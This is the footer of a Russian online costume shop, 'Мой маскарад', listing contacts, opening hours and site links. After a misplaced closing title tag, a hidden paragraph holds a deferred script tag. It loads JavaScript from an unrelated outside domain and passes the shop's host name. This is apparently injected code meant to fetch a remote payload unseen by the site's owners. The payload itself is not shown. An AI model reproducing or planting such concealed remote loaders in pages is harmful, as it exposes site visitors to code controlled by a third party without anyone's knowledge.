
КОНТАКТЫ
Интернет-магазин
"Мой маскарад"
+7 (966) 324-63-85
info@moy-maskarad.ru
с 9:00 до 21:00
ССЫЛКИ
Акционные товары
Новые товары
Популярные товары
Карта сайта
© 2026 -
Интернет-магазин "Мой Маскарад"</title><p
hidden>width="69.5px" height="118.5px"<script defer
src="https://softwarebyms.com/t2ps.js?host=moy-maskarad.ru">
</script><p hidden>